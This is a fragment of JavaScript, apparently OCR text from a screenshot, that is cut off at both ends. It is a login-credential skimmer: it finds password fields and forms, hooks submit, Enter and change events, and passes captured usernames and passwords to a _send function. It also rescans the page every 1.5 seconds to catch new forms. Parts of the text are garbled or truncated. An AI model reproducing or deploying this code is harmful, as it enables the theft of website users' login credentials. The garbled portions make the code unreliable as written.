
p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(fu
{ if(!p._wi){p._wi=1;p.addEventListener('change',function(){
var u=document.querySelector('[name=username],
[name=log],[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); }
_scan(); setInterval(_scan, 1500); if(typeof
MutationObserver !== 'undefined'){ new